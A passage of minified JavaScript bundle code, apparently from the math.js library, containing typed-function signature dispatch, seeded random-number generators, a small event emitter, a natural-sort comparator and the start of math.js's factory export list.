0===e.length?function(e){return 0===e.length}:1===e.length?(n=E(e[0]),function(e){return n(e[0])&&1===e.length}):2===e.length?(n=E(e[0]),r=E(e[1]),function(e){return n(e[0])&&r(e[1])&&2===e.length}):(t=e.map(E),function(e){for(let n=0;n<t.length;n++)if(!t[n](e[n]))return!1;return e.length===t.length})}function M(e,t){return t<e.length?e[t]:A(e)?H(e):null}function C(e,t){const n=M(e,t);return n?v(n):new Set}function T(e){return null===e.conversion||void 0===e.conversion}function B(e,t){const n=new Set;return e.forEach((e=>{const r=C(e.params,t);let i;for(i of r)n.add(i)})),n.has("any")?["any"]:Array.from(n)}function F(e,t,n){let r,i;const o=e||"unnamed";let a,s=n;for(a=0;a<t.length;a++){const e=[];if(s.forEach((n=>{const r=E(M(n.params,a));(a<n.params.length||A(n.params))&&r(t[a])&&e.push(n)})),0===e.length){if(i=B(s,a),i.length>0){const e=h(t[a]);return r=new TypeError("Unexpected type of argument in function "+o+" (expected: "+i.join(" or ")+", actual: "+e.join(" | ")+", index: "+a+")"),r.data={category:"wrongType",fn:o,index:a,actual:e,expected:i},r}}else s=e}const u=s.map((function(e){return A(e.params)?1/0:e.params.length}));if(t.length<Math.min.apply(null,u))return i=B(s,a),r=new TypeError("Too few arguments in function "+o+" (expected: "+i.join(" or ")+", index: "+t.length+")"),r.data={category:"tooFewArgs",fn:o,index:t.length,expected:i},r;const c=Math.max.apply(null,u);if(t.length>c)return r=new TypeError("Too many arguments in function "+o+" (expected: "+c+", actual: "+t.length+")"),r.data={category:"tooManyArgs",fn:o,index:t.length,expectedLength:c},r;const l=[];for(let e=0;e<t.length;++e)l.push(h(t[e]).join("|"));return r=new TypeError('Arguments of type "'+l.join(", ")+'" do not match any of the defined signatures of function '+o+"."),r.data={category:"mismatch",actual:l},r}function D(e){let t=c.length+1;for(let n=0;n<e.types.length;n++)T(e.types[n])&&(t=Math.min(t,e.types[n].typeIndex));return t}function O(e){let t=l+1;for(let n=0;n<e.types.length;n++)T(e.types[n])||(t=Math.min(t,e.types[n].conversionIndex));return t}function _(e,t){if(e.hasAny){if(!t.hasAny)return 1}else if(t.hasAny)return-1;if(e.restParam){if(!t.restParam)return 1}else if(t.restParam)return-1;if(e.hasConversion){if(!t.hasConversion)return 1}else if(t.hasConversion)return-1;const n=D(e)-D(t);if(n<0)return-1;if(n>0)return 1;const r=O(e)-O(t);return r<0?-1:r>0?1:0}function z(e,t){const n=e.params,r=t.params,i=H(n),o=H(r),a=A(n),s=A(r);if(a&&i.hasAny){if(!s||!o.hasAny)return 1}else if(s&&o.hasAny)return-1;let u,c=0,l=0;for(u of n)u.hasAny&&++c,u.hasConversion&&++l;let f=0,p=0;for(u of r)u.hasAny&&++f,u.hasConversion&&++p;if(c!==f)return c-f;if(a&&i.hasConversion){if(!s||!o.hasConversion)return 1}else if(s&&o.hasConversion)return-1;if(l!==p)return l-p;if(a){if(!s)return 1}else if(s)return-1;const m=(n.length-r.length)*(a?-1:1);if(0!==m)return m;const d=[];let h,g=0;for(let e=0;e<n.length;++e){const t=_(n[e],r[e]);d.push(t),g+=t}if(0!==g)return g;for(h of d)if(0!==h)return h;return 0}function I(e,t){let n=t;if(e.some((e=>e.hasConversion))){const r=A(e),i=e.map(q);n=function(){const e=[],n=r?arguments.length-1:arguments.length;for(let t=0;t<n;t++)e[t]=i[t](arguments[t]);return r&&(e[n]=arguments[n].map(i[n])),t.apply(this,e)}}let r=n;if(A(e)){const t=e.length-1;r=function(){return n.apply(this,G(arguments,0,t).concat([G(arguments,t)]))}}return r}function q(e){let t,n,r,i;const o=[],a=[];switch(e.types.forEach((function(e){e.conversion&&(o.push(p(e.conversion.from).test),a.push(e.conversion.convert))})),a.length){case 0:return function(e){return e};case 1:return t=o[0],r=a[0],function(e){return t(e)?r(e):e};case 2:return t=o[0],n=o[1],r=a[0],i=a[1],function(e){return t(e)?r(e):n(e)?i(e):e};default:return function(e){for(let t=0;t<a.length;t++)if(o[t](e))return a[t](e);return e}}}function k(e){return function e(t,n,r){if(n<t.length){const a=t[n];let s=[];if(a.restParam){const e=a.types.filter(T);e.length<a.types.length&&s.push({types:e,name:"..."+e.map((e=>e.name)).join("|"),hasAny:e.some((e=>e.isAny)),hasConversion:!1,restParam:!0}),s.push(a)}else s=a.types.map((function(e){return{types:[e],name:e.name,hasAny:e.isAny,hasConversion:e.conversion,restParam:!1}}));return i=s,o=function(i){return e(t,n+1,r.concat([i]))},Array.prototype.concat.apply([],i.map(o))}var i,o;return[r]}(e,0,[])}function R(e,t){const n=Math.max(e.length,t.length);for(let r=0;r<n;r++){const n=C(e,r),i=C(t,r);let o,a=!1;for(o of i)if(n.has(o)){a=!0;break}if(!a)return!1}const r=e.length,i=t.length,o=A(e),a=A(t);return o?a?r===i:i>=r:a?r>=i:r===i}function P(e,t,n){const r=[];let i;for(i of e){let e=n[i];if("number"!=typeof e)throw new TypeError('No definition for referenced signature "'+i+'"');if(e=t[e],"function"!=typeof e)return!1;r.push(e)}return r}function U(e,t,n){const r=function(e){return e.map((e=>Y(e)?V(e.referToSelf.callback):W(e)?Z(e.referTo.references,e.referTo.callback):e))}(e),i=new Array(r.length).fill(!1);let o=!0;for(;o;){o=!1;let e=!0;for(let a=0;a<r.length;++a){if(i[a])continue;const s=r[a];if(Y(s))r[a]=s.referToSelf.callback(n),r[a].referToSelf=s.referToSelf,i[a]=!0,e=!1;else if(W(s)){const n=P(s.referTo.references,r,t);n?(r[a]=s.referTo.callback.apply(this,n),r[a].referTo=s.referTo,i[a]=!0,e=!1):o=!0}}if(e&&o)throw new SyntaxError("Circular reference detected in resolving typed.referTo")}return r}function j(e,r){if(f.createCount++,0===Object.keys(r).length)throw new SyntaxError("No signatures provided");f.warnAgainstDeprecatedThis&&function(e){const t=/\bthis(\(|\.signatures\b)/;Object.keys(e).forEach((n=>{const r=e[n];if(t.test(r.toString()))throw new SyntaxError("Using `this` to self-reference a function is deprecated since typed-function@3. Use typed.referTo and typed.referToSelf instead.")}))}(r);const i=[],o=[],a={},s=[];let u;for(u in r){if(!Object.prototype.hasOwnProperty.call(r,u))continue;const e=N(u);if(!e)continue;i.forEach((function(t){if(R(t,e))throw new TypeError('Conflicting signatures "'+x(t)+'" and "'+x(e)+'".')})),i.push(e);const t=o.length;o.push(r[u]);const n=e.map(w);let c;for(c of k(n)){const e=x(c);s.push({params:c,name:e,fn:t}),c.every((e=>!e.hasConversion))&&(a[e]=t)}}s.sort(z);const c=U(o,a,se);let l;for(l in a)Object.prototype.hasOwnProperty.call(a,l)&&(a[l]=c[a[l]]);const p=[],m=new Map;for(l of s)m.has(l.name)||(l.fn=c[l.fn],p.push(l),m.set(l.name,l));const d=p[0]&&p[0].params.length<=2&&!A(p[0].params),h=p[1]&&p[1].params.length<=2&&!A(p[1].params),g=p[2]&&p[2].params.length<=2&&!A(p[2].params),y=p[3]&&p[3].params.length<=2&&!A(p[3].params),b=p[4]&&p[4].params.length<=2&&!A(p[4].params),v=p[5]&&p[5].params.length<=2&&!A(p[5].params),M=d&&h&&g&&y&&b&&v;for(let e=0;e<p.length;++e)p[e].test=S(p[e].params);const C=d?E(p[0].params[0]):t,T=h?E(p[1].params[0]):t,B=g?E(p[2].params[0]):t,F=y?E(p[3].params[0]):t,D=b?E(p[4].params[0]):t,O=v?E(p[5].params[0]):t,_=d?E(p[0].params[1]):t,q=h?E(p[1].params[1]):t,P=g?E(p[2].params[1]):t,j=y?E(p[3].params[1]):t,L=b?E(p[4].params[1]):t,$=v?E(p[5].params[1]):t;for(let e=0;e<p.length;++e)p[e].implementation=I(p[e].params,p[e].fn);const H=d?p[0].implementation:n,G=h?p[1].implementation:n,Z=g?p[2].implementation:n,V=y?p[3].implementation:n,W=b?p[4].implementation:n,Y=v?p[5].implementation:n,J=d?p[0].params.length:-1,X=h?p[1].params.length:-1,Q=g?p[2].params.length:-1,K=y?p[3].params.length:-1,ee=b?p[4].params.length:-1,te=v?p[5].params.length:-1,ne=M?6:0,re=p.length,ie=p.map((e=>e.test)),oe=p.map((e=>e.implementation)),ae=function(){for(let e=ne;e<re;e++)if(ie[e](arguments))return oe[e].apply(this,arguments);return f.onMismatch(e,arguments,p)};function se(e,t){return arguments.length===J&&C(e)&&_(t)?H.apply(this,arguments):arguments.length===X&&T(e)&&q(t)?G.apply(this,arguments):arguments.length===Q&&B(e)&&P(t)?Z.apply(this,arguments):arguments.length===K&&F(e)&&j(t)?V.apply(this,arguments):arguments.length===ee&&D(e)&&L(t)?W.apply(this,arguments):arguments.length===te&&O(e)&&$(t)?Y.apply(this,arguments):ae.apply(this,arguments)}try{Object.defineProperty(se,"name",{value:e})}catch(e){}return se.signatures=a,se._typedFunctionData={signatures:p,signatureMap:m},se}function L(e,t,n){throw F(e,t,n)}function $(e){return G(e,0,e.length-1)}function H(e){return e[e.length-1]}function G(e,t,n){return Array.prototype.slice.call(e,t,n)}function Z(e,t){return{referTo:{references:e,callback:t}}}function V(e){if("function"!=typeof e)throw new TypeError("Callback function expected as first argument");return{referToSelf:{callback:e}}}function W(e){return e&&"object"==typeof e.referTo&&Array.isArray(e.referTo.references)&&"function"==typeof e.referTo.callback}function Y(e){return e&&"object"==typeof e.referToSelf&&"function"==typeof e.referToSelf.callback}function J(e,t){if(!e)return t;if(t&&t!==e){const n=new Error("Function names do not match (expected: "+e+", actual: "+t+")");throw n.data={actual:t,expected:e},n}return e}function X(e){let t;for(const n in e)Object.prototype.hasOwnProperty.call(e,n)&&(g(e[n])||"string"==typeof e[n].signature)&&(t=J(t,e[n].name));return t}function Q(e,t){let n;for(n in t)if(Object.prototype.hasOwnProperty.call(t,n)){if(n in e&&t[n]!==e[n]){const r=new Error('Signature "'+n+'" is defined twice');throw r.data={signature:n,sourceFunction:t[n],destFunction:e[n]},r}e[n]=t[n]}}d(),m(a);const K=f;function ee(e){if(!e||"string"!=typeof e.from||"string"!=typeof e.to||"function"!=typeof e.convert)throw new TypeError("Object with properties {from: string, to: string, convert: function} expected");if(e.to===e.from)throw new SyntaxError('Illegal to define conversion from "'+e.from+'" to itself.')}return f=function(e){const t="string"==typeof e;let n=t?e:"";const r={};for(let e=t?1:0;e<arguments.length;++e){const i=arguments[e];let a,s={};if("function"==typeof i?(a=i.name,"string"==typeof i.signature?s[i.signature]=i:g(i)&&(s=i.signatures)):o(i)&&(s=i,t||(a=X(i))),0===Object.keys(s).length){const t=new TypeError("Argument to 'typed' at index "+e+" is not a (typed) function, nor an object with signatures as keys and functions as values.");throw t.data={index:e,argument:i},t}t||(n=J(n,a)),Q(r,s)}return j(n||"",r)},f.create=i,f.createCount=K.createCount,f.onMismatch=L,f.throwMismatchError=L,f.createError=F,f.clear=d,f.clearConversions=function(){let e;for(e of c)u.get(e).conversionsTo=[];l=0},f.addTypes=m,f._findType=p,f.referTo=function(){const e=$(arguments).map((e=>x(N(e)))),t=H(arguments);if("function"!=typeof t)throw new TypeError("Callback function expected as last argument");return Z(e,t)},f.referToSelf=V,f.convert=function(e,t){const n=p(t);if(n.test(e))return e;const r=n.conversionsTo;if(0===r.length)throw new Error("There are no conversions to "+t+" defined.");for(let t=0;t<r.length;t++)if(p(r[t].from).test(e))return r[t].convert(e);throw new Error("Cannot convert "+e+" to "+t)},f.findSignature=y,f.find=function(e,t,n){return y(e,t,n).implementation},f.isTypedFunction=g,f.warnAgainstDeprecatedThis=!0,f.addType=function(e,t){let n="any";!1!==t&&u.has("Object")&&(n="Object"),f.addTypes([e],n)},f.addConversion=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{override:!1};ee(e);const n=p(e.to),r=n.conversionsTo.find((t=>t.from===e.from));if(r){if(!t||!t.override)throw new Error('There is already a conversion from "'+e.from+'" to "'+n.name+'"');f.removeConversion({from:r.from,to:e.to,convert:r.convert})}n.conversionsTo.push({from:e.from,convert:e.convert,index:l++})},f.addConversions=function(e,t){e.forEach((e=>f.addConversion(e,t)))},f.removeConversion=function(e){ee(e);const t=p(e.to),n=function(e,t){for(let n=0;n<e.length;n++)if(t(e[n]))return e[n]}(t.conversionsTo,(t=>t.from===e.from));if(!n)throw new Error("Attempt to remove nonexistent conversion from "+e.from+" to "+e.to);if(n.convert!==e.convert)throw new Error("Conversion to remove does not match existing conversion");const r=t.conversionsTo.indexOf(n);t.conversionsTo.splice(r,1)},f.resolve=function(e,t){if(!g(e))throw new TypeError(r);const n=e._typedFunctionData.signatures;for(let e=0;e<n.length;++e)if(n[e].test(t))return n[e];return null},f}()}()},391:(e,t,n)=>{var r=n(180),i=n(181),o=n(31),a=n(67),s=n(833),u=n(717),c=n(801);c.alea=r,c.xor128=i,c.xorwow=o,c.xorshift7=a,c.xor4096=s,c.tychei=u,e.exports=c},504:e=>{function t(){}t.prototype={on:function(e,t,n){var r=this.e||(this.e={});return(r[e]||(r[e]=[])).push({fn:t,ctx:n}),this},once:function(e,t,n){var r=this;function i(){r.off(e,i),t.apply(n,arguments)}return i._=t,this.on(e,i,n)},emit:function(e){for(var t=[].slice.call(arguments,1),n=((this.e||(this.e={}))[e]||[]).slice(),r=0,i=n.length;r<i;r++)n[r].fn.apply(n[r].ctx,t);return this},off:function(e,t){var n=this.e||(this.e={}),r=n[e],i=[];if(r&&t)for(var o=0,a=r.length;o<a;o++)r[o].fn!==t&&r[o].fn._!==t&&i.push(r[o]);return i.length?n[e]=i:delete n[e],this}},e.exports=t,e.exports.TinyEmitter=t},717:function(e,t,n){var r;!function(e,i){function o(e){var t=this,n="";t.next=function(){var e=t.b,n=t.c,r=t.d,i=t.a;return e=e<<25^e>>>7^n,n=n-r|0,r=r<<24^r>>>8^i,i=i-e|0,t.b=e=e<<20^e>>>12^n,t.c=n=n-r|0,t.d=r<<16^n>>>16^i,t.a=i-e|0},t.a=0,t.b=0,t.c=-1640531527,t.d=1367130551,e===Math.floor(e)?(t.a=e/4294967296|0,t.b=0|e):n+=e;for(var r=0;r<n.length+20;r++)t.b^=0|n.charCodeAt(r),t.next()}function a(e,t){return t.a=e.a,t.b=e.b,t.c=e.c,t.d=e.d,t}function s(e,t){var n=new o(e),r=t&&t.state,i=function(){return(n.next()>>>0)/4294967296};return i.double=function(){do{var e=((n.next()>>>11)+(n.next()>>>0)/4294967296)/(1<<21)}while(0===e);return e},i.int32=n.next,i.quick=i,r&&("object"==typeof r&&a(r,n),i.state=function(){return a(n,{})}),i}i&&i.exports?i.exports=s:n.amdD&&n.amdO?void 0===(r=function(){return s}.call(t,n,t,i))||(i.exports=r):this.tychei=s}(0,e=n.nmd(e),n.amdD)},801:function(e,t,n){var r;!function(i,o,a){var s,u=256,c=a.pow(u,6),l=a.pow(2,52),f=2*l,p=255;function m(e,t,n){var r=[],p=y(g((t=1==t?{entropy:!0}:t||{}).entropy?[e,x(o)]:null==e?function(){try{var e;return s&&(e=s.randomBytes)?e=e(u):(e=new Uint8Array(u),(i.crypto||i.msCrypto).getRandomValues(e)),x(e)}catch(e){var t=i.navigator,n=t&&t.plugins;return[+new Date,i,n,i.screen,x(o)]}}():e,3),r),m=new d(r),b=function(){for(var e=m.g(6),t=c,n=0;e<l;)e=(e+n)*u,t*=u,n=m.g(1);for(;e>=f;)e/=2,t/=2,n>>>=1;return(e+n)/t};return b.int32=function(){return 0|m.g(4)},b.quick=function(){return m.g(4)/4294967296},b.double=b,y(x(m.S),o),(t.pass||n||function(e,t,n,r){return r&&(r.S&&h(r,m),e.state=function(){return h(m,{})}),n?(a.random=e,t):e})(b,p,"global"in t?t.global:this==a,t.state)}function d(e){var t,n=e.length,r=this,i=0,o=r.i=r.j=0,a=r.S=[];for(n||(e=[n++]);i<u;)a[i]=i++;for(i=0;i<u;i++)a[i]=a[o=p&o+e[i%n]+(t=a[i])],a[o]=t;(r.g=function(e){for(var t,n=0,i=r.i,o=r.j,a=r.S;e--;)t=a[i=p&i+1],n=n*u+a[p&(a[i]=a[o=p&o+t])+(a[o]=t)];return r.i=i,r.j=o,n})(u)}function h(e,t){return t.i=e.i,t.j=e.j,t.S=e.S.slice(),t}function g(e,t){var n,r=[],i=typeof e;if(t&&"object"==i)for(n in e)try{r.push(g(e[n],t-1))}catch(e){}return r.length?r:"string"==i?e:e+"\0"}function y(e,t){for(var n,r=e+"",i=0;i<r.length;)t[p&i]=p&(n^=19*t[p&i])+r.charCodeAt(i++);return x(t)}function x(e){return String.fromCharCode.apply(0,e)}if(y(a.random(),o),e.exports){e.exports=m;try{s=n(234)}catch(e){}}else void 0===(r=function(){return m}.call(t,n,t,e))||(e.exports=r)}("undefined"!=typeof self?self:this,[],Math)},833:function(e,t,n){var r;!function(e,i){function o(e){var t=this;t.next=function(){var e,n,r=t.w,i=t.X,o=t.i;return t.w=r=r+1640531527|0,n=i[o+34&127],e=i[o=o+1&127],n^=n<<13,e^=e<<17,n^=n>>>15,e^=e>>>12,n=i[o]=n^e,t.i=o,n+(r^r>>>16)|0},function(e,t){var n,r,i,o,a,s=[],u=128;for(t===(0|t)?(r=t,t=null):(t+="\0",r=0,u=Math.max(u,t.length)),i=0,o=-32;o<u;++o)t&&(r^=t.charCodeAt((o+32)%t.length)),0===o&&(a=r),r^=r<<10,r^=r>>>15,r^=r<<4,r^=r>>>13,o>=0&&(a=a+1640531527|0,i=0==(n=s[127&o]^=r+a)?i+1:0);for(i>=128&&(s[127&(t&&t.length||0)]=-1),i=127,o=512;o>0;--o)r=s[i+34&127],n=s[i=i+1&127],r^=r<<13,n^=n<<17,r^=r>>>15,n^=n>>>12,s[i]=r^n;e.w=a,e.X=s,e.i=i}(t,e)}function a(e,t){return t.i=e.i,t.w=e.w,t.X=e.X.slice(),t}function s(e,t){null==e&&(e=+new Date);var n=new o(e),r=t&&t.state,i=function(){return(n.next()>>>0)/4294967296};return i.double=function(){do{var e=((n.next()>>>11)+(n.next()>>>0)/4294967296)/(1<<21)}while(0===e);return e},i.int32=n.next,i.quick=i,r&&(r.X&&a(r,n),i.state=function(){return a(n,{})}),i}i&&i.exports?i.exports=s:n.amdD&&n.amdO?void 0===(r=function(){return s}.call(t,n,t,i))||(i.exports=r):this.xor4096=s}(0,e=n.nmd(e),n.amdD)},880:e=>{e.exports=function e(t,n){"use strict";var r,i,o=/(^([+\-]?(?:0|[1-9]\d*)(?:\.\d*)?(?:[eE][+\-]?\d+)?)?$|^0x[0-9a-f]+$|\d+)/gi,a=/(^[ ]*|[ ]*$)/g,s=/(^([\w ]+,?[\w ]+)?[\w ]+,?[\w ]+\d+:\d+(:\d+)?[\w ]?|^\d{1,4}[\/\-]\d{1,4}[\/\-]\d{1,4}|^\w+, \w+ \d+, \d{4})/,u=/^0x[0-9a-f]+$/i,c=/^0/,l=function(t){return e.insensitive&&(""+t).toLowerCase()||""+t},f=l(t).replace(a,"")||"",p=l(n).replace(a,"")||"",m=f.replace(o,"\0$1\0").replace(/\0$/,"").replace(/^\0/,"").split("\0"),d=p.replace(o,"\0$1\0").replace(/\0$/,"").replace(/^\0/,"").split("\0"),h=parseInt(f.match(u),16)||1!==m.length&&f.match(s)&&Date.parse(f),g=parseInt(p.match(u),16)||h&&p.match(s)&&Date.parse(p)||null;if(g){if(h<g)return-1;if(h>g)return 1}for(var y=0,x=Math.max(m.length,d.length);y<x;y++){if(r=!(m[y]||"").match(c)&&parseFloat(m[y])||m[y]||0,i=!(d[y]||"").match(c)&&parseFloat(d[y])||d[y]||0,isNaN(r)!==isNaN(i))return isNaN(r)?1:-1;if(typeof r!=typeof i&&(r+="",i+=""),r<i)return-1;if(r>i)return 1}return 0}}},t={};function n(r){var i=t[r];if(void 0!==i)return i.exports;var o=t[r]={id:r,loaded:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.loaded=!0,o.exports}n.amdD=function(){throw new Error("define cannot be used indirect")},n.amdO={},n.d=(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.nmd=e=>(e.paths=[],e.children||(e.children=[]),e);var r={};return(()=>{"use strict";n.d(r,{default:()=>vx});var e={};n.r(e),n.d(e,{createAbs:()=>Oo,createAccessorNode:()=>Hp,createAcos:()=>rf,createAcosh:()=>Af,createAcot:()=>Sf,createAcoth:()=>Cf,createAcsc:()=>Bf,createAcsch:()=>Df,createAdd:()=>Tp,createAddScalar:()=>ko,createAnd:()=>Kc,createAndTransform:()=>lx,createArg:()=>Es,createArrayNode:()=>Zp,createAsec:()=>_f,createAsech:()=>If,createAsin:()=>kf,createAsinh:()=>Rf,createAssignmentNode:()=>Kp,createAtan:()=>Pf,createAtan2:()=>jf,createAtanh:()=>$f,createAtomicMass:()=>py,createAvogadro:()=>my,createBellNumbers:()=>Uh,createBernoulli:()=>Qd,createBigNumberClass:()=>On,createBigint:()=>ji,createBignumber:()=>Zi,createBin:()=>ac,createBitAnd:()=>gs,createBitAndTransform:()=>mx,createBitNot:()=>xs,createBitOr:()=>ws,createBitOrTransform:()=>dx,createBitXor:()=>As,createBlockNode:()=>tm,createBohrMagneton:()=>Zg,createBohrRadius:()=>Qg,createBoltzmann:()=>dy,createBoolean:()=>Gi,createCatalan:()=>Lh,createCbrt:()=>jo,createCeil:()=>Yo,createChain:()=>hd,createChainClass:()=>ud,createClassicalElectronRadius:()=>Kg,createClone:()=>ri,createColumn:()=>Ls,createColumnTransform:()=>qy,createCombinations:()=>rh,createCombinationsWithRep:()=>ah,createCompare:()=>tl,createCompareNatural:()=>ol,createCompareText:()=>ul,createCompile:()=>zm,createComplex:()=>Vi,createComplexClass:()=>jn,createComposition:()=>Hh,createConcat:()=>Us,createConcatTransform:()=>Qy,createConditionalNode:()=>rm,createConductanceQuantum:()=>Vg,createConj:()=>Ms,createConstantNode:()=>pm,createCorr:()=>Jd,createCos:()=>Gf,createCosh:()=>Vf,createCot:()=>Wf,createCoth:()=>Jf,createCoulomb:()=>$g,createCoulombConstant:()=>Hg,createCount:()=>Hs,createCreateUnit:()=>tf,createCross:()=>Zs,createCsc:()=>Xf,createCsch:()=>Kf,createCtranspose:()=>Ru,createCube:()=>Xo,createCumSum:()=>kd,createCumSumTransform:()=>ox,createDeepEqual:()=>Cl,createDenseMatrixClass:()=>ti,createDerivative:()=>ig,createDet:()=>gd,createDeuteronMass:()=>oy,createDiag:()=>Ws,createDiff:()=>fu,createDiffTransform:()=>ex,createDistance:()=>_d,createDivide:()=>Dd,createDivideScalar:()=>wc,createDot:()=>_p,createDotDivide:()=>Ic,createDotMultiply:()=>Qa,createDotPow:()=>_c,createE:()=>Ag,createEfimovFactor:()=>fy,createEigs:()=>wd,createElectricConstant:()=>jg,createElectronMass:()=>ey,createElementaryCharge:()=>Gg,createEqual:()=>ll,createEqualScalar:()=>Ri,createEqualText:()=>ml,createErf:()=>Gu,createEvaluate:()=>qm,createExp:()=>Qo,createExpm:()=>Nd,createExpm1:()=>ea,createFactorial:()=>bh,createFalse:()=>yg,createFaraday:()=>hy,createFermiCoupling:()=>ty,createFft:()=>ju,createFibonacciHeapClass:()=>Ul,createFilter:()=>Ys,createFilterTransform:()=>jy,createFineStructure:()=>ny,createFirstRadiation:()=>gy,createFix:()=>ia,createFlatten:()=>Qs,createFloor:()=>ca,createForEach:()=>eu,createForEachTransform:()=>Ly,createFormat:()=>oc,createFraction:()=>Wi,createFractionClass:()=>ir,createFreqz:()=>lg,createFunctionAssignmentNode:()=>dm,createFunctionNode:()=>Fm,createGamma:()=>hh,createGasConstant:()=>xy,createGcd:()=>Ea,createGetMatrixDataType:()=>ru,createGravitationConstant:()=>kg,createGravity:()=>Cy,createHartreeEnergy:()=>ry,createHasNumericValue:()=>Ai,createHelp:()=>md,createHelpClass:()=>sd,createHex:()=>uc,createHypot:()=>Fp,createI:()=>Dg,createIdentity:()=>ou,createIfft:()=>$u,createIm:()=>Cs,createImmutableDenseMatrixClass:()=>kl,createIndex:()=>qp,createIndexClass:()=>Rl,createIndexNode:()=>gm,createIndexTransform:()=>$y,createInfinity:()=>bg,createIntersect:()=>zd,createInv:()=>yd,createInverseConductanceQuantum:()=>Wg,createInvmod:()=>Ya,createIsBounded:()=>Di,createIsFinite:()=>_i,createIsInteger:()=>pi,createIsNaN:()=>Bi,createIsNegative:()=>bi,createIsNumeric:()=>vi,createIsPositive:()=>Si,createIsPrime:()=>yc,createIsZero:()=>Ci,createKldivergence:()=>vh,createKlitzing:()=>Xg,createKron:()=>su,createLN10:()=>Mg,createLN2:()=>Sg,createLOG10E:()=>Tg,createLOG2E:()=>Cg,createLarger:()=>vl,createLargerEq:()=>El,createLcm:()=>Ma,createLeafCount:()=>Zh,createLeftShift:()=>Wc,createLgamma:()=>yh,createLog:()=>Cc,createLog10:()=>Da,createLog1p:()=>Bc,createLog2:()=>_a,createLoschmidt:()=>yy,createLsolve:()=>Rc,createLsolveAll:()=>Lc,createLup:()=>jm,createLusolve:()=>id,createLyap:()=>Fd,createMad:()=>Ld,createMagneticConstant:()=>Ug,createMagneticFluxQuantum:()=>Yg,createMap:()=>cu,createMapSlices:()=>zo,createMapSlicesTransform:()=>Iy,createMapTransform:()=>Hy,createMatrix:()=>Ji,createMatrixClass:()=>ar,createMatrixFromColumns:()=>no,createMatrixFromFunction:()=>Qi,createMatrixFromRows:()=>eo,createMax:()=>Il,createMaxTransform:()=>Zy,createMean:()=>Pd,createMeanTransform:()=>Vy,createMedian:()=>jd,createMin:()=>ql,createMinTransform:()=>Wy,createMod:()=>ga,createMode:()=>ec,createMolarMass:()=>Sy,createMolarMassC12:()=>My,createMolarPlanckConstant:()=>by,createMolarVolume:()=>wy,createMultinomial:()=>Ah,createMultiply:()=>qa,createMultiplyScalar:()=>za,createNaN:()=>wg,createNeutronMass:()=>ay,createNode:()=>Rp,createNorm:()=>Op,createNot:()=>zs,createNthRoot:()=>Ra,createNthRoots:()=>Dc,createNuclearMagneton:()=>Jg,createNull:()=>xg,createNullish:()=>qs,createNullishTransform:()=>px,createNumber:()=>Ui,createNumeric:()=>xc,createObjectNode:()=>xm,createOct:()=>sc,createOnes:()=>pu,createOperatorNode:()=>vm,createOr:()=>ks,createOrTransform:()=>fx,createParenthesisNode:()=>Am,createParse:()=>Om,createParser:()=>Um,createParserClass:()=>km,createPartitionSelect:()=>Ol,createPermutations:()=>Sh,createPhi:()=>Eg,createPi:()=>vg,createPickRandom:()=>Dh,createPinv:()=>bd,createPlanckCharge:()=>Dy,createPlanckConstant:()=>Rg,createPlanckLength:()=>Ty,createPlanckMass:()=>By,createPlanckTemperature:()=>Oy,createPlanckTime:()=>Fy,createPolynomialRoot:()=>ad,createPow:()=>vc,createPrint:()=>fc,createPrintTransform:()=>cx,createProd:()=>rc,createProtonMass:()=>iy,createQr:()=>Lm,createQuantileSeq:()=>Vd,createQuantileSeqTransform:()=>rx,createQuantumOfCirculation:()=>sy,createRandom:()=>zh,createRandomInt:()=>qh,createRange:()=>gu,createRangeClass:()=>or,createRangeNode:()=>Sm,createRangeTransform:()=>Yy,createRationalize:()=>ag,createRe:()=>Ts,createReducedPlanckConstant:()=>Pg,createRelationalNode:()=>Cm,createReplacer:()=>pg,createReshape:()=>xu,createResize:()=>bu,createResolve:()=>eg,createResultSet:()=>Ve,createReviver:()=>fg,createRightArithShift:()=>Jc,createRightLogShift:()=>Qc,createRotate:()=>vu,createRotationMatrix:()=>Au,createRound:()=>Ec,createRow:()=>Eu,createRowTransform:()=>Jy,createRydberg:()=>uy,createSQRT1_2:()=>Bg,createSQRT2:()=>Fg,createSackurTetrode:()=>vy,createSchur:()=>Td,createSec:()=>ep,createSech:()=>np,createSecondRadiation:()=>Ny,createSetCartesian:()=>cp,createSetDifference:()=>fp,createSetDistinct:()=>mp,createSetIntersect:()=>hp,createSetIsSubset:()=>yp,createSetMultiplicity:()=>bp,createSetPowerset:()=>vp,createSetSize:()=>Ap,createSetSymDifference:()=>Sp,createSetUnion:()=>Cp,createSign:()=>Ua,createSimplify:()=>Jh,createSimplifyConstant:()=>Xh,createSimplifyCore:()=>Kh,createSin:()=>rp,createSinh:()=>op,createSize:()=>Mu,createSlu:()=>td,createSmaller:()=>hl,createSmallerEq:()=>xl,createSolveODE:()=>Hu,createSort:()=>zl,createSpaClass:()=>jl,createSparse:()=>Kl,createSparseMatrixClass:()=>Pi,createSpeedOfLight:()=>qg,createSplitUnit:()=>io,createSqrt:()=>ja,createSqrtm:()=>Ed,createSquare:()=>$a,createSqueeze:()=>Tu,createStd:()=>Wd,createStdTransform:()=>tx,createStefanBoltzmann:()=>Ay,createStirlingS2:()=>Rh,createString:()=>$i,createSubset:()=>Fu,createSubsetTransform:()=>Xy,createSubtract:()=>Ga,createSubtractScalar:()=>Po,createSum:()=>Id,createSumTransform:()=>nx,createSylvester:()=>Md,createSymbolNode:()=>Tm,createSymbolicEqual:()=>ng,createTan:()=>ap,createTanh:()=>sp,createTau:()=>Ng,createThomsonCrossSection:()=>cy,createTo:()=>mc,createToBest:()=>hc,createTrace:()=>zp,createTranspose:()=>qu,createTrue:()=>gg,createTypeOf:()=>Ii,createTyped:()=>$e,createUnaryMinus:()=>Bo,createUnaryPlus:()=>Do,createUnequal:()=>Bl,createUnitClass:()=>Yl,createUnitFunction:()=>Xl,createUppercaseE:()=>_g,createUppercasePi:()=>Og,createUsolve:()=>Uc,createUsolveAll:()=>Hc,createVacuumImpedance:()=>Lg,createVariance:()=>Gd,createVarianceTransform:()=>sx,createVersion:()=>zg,createWeakMixingAngle:()=>ly,createWienDisplacement:()=>Ey,createXgcd:()=>Va,createXor:()=>Rs,createZeros:()=>Uu,createZeta:()